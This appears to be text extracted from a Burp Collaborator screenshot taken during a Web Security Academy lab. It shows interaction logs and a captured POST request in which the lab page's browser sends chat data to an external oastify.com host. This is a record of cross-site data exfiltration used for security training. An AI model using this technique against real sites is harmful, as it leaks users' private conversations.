 14 2023-3月-06 14:18:02.589 UTC HTTP 6t0lypkq9ngkxupju6m15nn3buhl5ft4 211.20.19.107
15 2023-3月-06 14:18:03.593 UTC HTTP 6t0lypkq9ngkxupju6m15nn3buhl5ft4 211.20.19.107
16 2023-3月-06 14:18:04.636 UTC HTTP 6t0lypkq9ngkxupju6m15nn3buhl5ft4 211.20.19.107
17 2023-3月-06 14:18:05.666 UTC HTTP 6t0lypkq9ngkxupju6m15nn3buhl5ft4 211.20.19.107
18 2023-3月-06 14:18:06.699 UTC HTTP 6t0lypkq9ngkxupju6m15nn3buhl5ft4 211.20.19.107
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Insp
Requ
Requ
1 POST / HTTP/1.1
2 Host: 6t0lypkq9ngkxupju6m15nn3buhl5ft4.oastify.com
3 Content-Length: 32
4 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://0abc000d0342c139c2296b1b002c0025.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0abc000d0342c139c2296b1b002c0025.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Connection: close
18
19 {
"user":"You",
"content":"READY"
}